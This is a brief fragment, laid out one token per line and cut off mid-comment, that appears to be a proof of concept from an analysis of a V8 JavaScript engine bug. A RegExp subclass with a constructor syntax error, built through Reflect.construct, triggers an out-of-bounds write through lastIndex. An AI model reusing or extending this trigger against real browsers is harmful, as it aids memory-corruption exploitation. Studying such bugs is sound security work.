
class
Derived
extends
RegExp
{
constructor
(
a
)
{
const
 a 
=
1
;
// syntax error, 
Derived->expected_nof_properties() 
skipped
}
}
let
 o 
=
 Reflect
.
construct
(
RegExp
,
[
]
,
Derived
)
;
o
.
lastIndex 
=
0x1234
;
// OOB write
gc
(
)
;
/*

  int pre_allocated = 
constructor_initial_map-
>GetInObjectProperties() -  // 1

constructor_initial_map-